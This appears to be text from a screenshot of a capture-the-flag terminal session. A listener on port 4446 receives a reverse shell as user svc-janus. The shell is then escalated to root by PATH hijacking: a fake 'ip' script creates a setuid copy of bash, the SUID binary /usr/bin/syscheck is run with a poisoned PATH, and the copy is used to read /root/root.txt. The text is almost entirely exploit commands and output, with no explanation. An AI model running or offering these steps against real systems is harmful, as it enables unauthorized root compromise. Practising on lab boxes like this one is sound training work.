 Session Actions Edit View Help
listening on [any] 4446 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 36094
bash: cannot set terminal process group (318): Inappropriate ioctl for device
bash: no job control in this shell
svc-janus@b3623b42c997:/opt$ id
id
uid=1001(svc-janus) gid=1001(svc-janus) groups=1001(svc-janus)
svc-janus@b3623b42c997:/opt$ printf '#!/bin/bash\ncp /bin/bash /tmp/rootbash\nchmod 4755 /tmp/rootbash\n' > /tmp/pwn/i
p
<rootbash\nchmod 4755 /tmp/rootbash\n' > /tmp/pwn/ip
svc-janus@b3623b42c997:/opt$ chmod +x /tmp/pwn/ip
chmod +x /tmp/pwn/ip
svc-janus@b3623b42c997:/opt$ PATH=/tmp/pwn:$PATH /usr/bin/syscheck
PATH=/tmp/pwn:$PATH /usr/bin/syscheck
[*] Iniciando chequeo de Janus System...
[*] Verificando estado de interfaces...
[+] Chequeo completado con éxito.
svc-janus@b3623b42c997:/opt$ /tmp/rootbash -p -c 'id; cat /root/root.txt'
/tmp/rootbash -p -c 'id; cat /root/root.txt'
uid=1001(svc-janus) gid=1001(svc-janus) euid=0(root) groups=1001(svc-janus)
Janus REDACTED }
svc-janus@b3623b42c997:/opt$